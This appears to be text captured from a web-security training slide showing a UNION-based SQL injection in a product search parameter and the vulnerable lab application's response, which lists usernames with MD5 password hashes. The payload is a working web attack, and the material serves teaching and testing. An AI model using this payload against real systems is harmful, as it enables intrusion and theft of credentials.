 21 searchitem=test' union select 1,2,group_concat(username,0x3a,password),4,5 from users-- -
Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type
2 admin:21232f297a57a5a743894a0e4a801fc3,bob:5f4dcc3b5aa765d61d8327deb882cf99,ramesh:9aeaed51f2b0f6680c4ed4b07fb1a83c,suresh:9aeaed51f2b0f6680
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar